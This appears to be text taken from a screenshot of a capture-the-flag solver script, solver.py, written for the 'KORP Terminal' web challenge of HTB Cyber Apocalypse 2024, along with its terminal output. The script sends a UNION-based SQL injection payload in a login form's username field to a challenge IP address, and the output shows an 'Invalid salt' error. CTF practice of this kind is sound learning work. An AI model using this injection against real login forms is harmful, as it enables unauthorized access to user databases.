 solver.py
solver.py > ...
1 import requests
2
3 URL = "http://83.136.249.253:58663/"
4
5 theHeader = {
6     "Content-Type": "application/x-www-form-urlencoded"
7 }
8
9 payload = {
10     "username": "' UNION SELECT username FROM users-- -",
11     "password": "'"
12 }
13
14 data = requests.post(URL, headers=theHeader, data=payload)
15
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS Python
PS D:\CTF\HTB 2024 - Cyber Apocalypse\Web\KORP Terminal> & C:/Users ppData/Local/
Programs/Python/Python312/python.exe "d:/CTF/HTB 2024 - Cyber Apocalypse/Web/KORP Termin
al/solver.py"
{"error":{"message":["Invalid salt"],"type":"ValueError"}}